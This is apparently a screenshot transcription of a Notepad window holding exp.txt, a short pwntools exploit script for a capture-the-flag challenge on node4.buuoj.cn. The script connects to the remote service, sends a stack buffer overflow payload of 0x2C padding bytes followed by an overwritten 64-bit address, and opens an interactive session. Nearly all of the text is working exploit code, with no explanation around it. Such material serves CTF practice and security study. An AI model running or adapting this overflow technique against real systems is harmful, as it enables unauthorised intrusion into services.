 *exp.txt - 记事本
文件 编辑 查看
#！/usr/bin/python
from pwn import *
io = remote('node4.buuoj.cn',27882)
payload = b'a' *( 0x2C) + p64(0x41348000)
io.sendline(payload)
io.interactive()
行 5，列 35 100% Windows (CRLF) UTF-8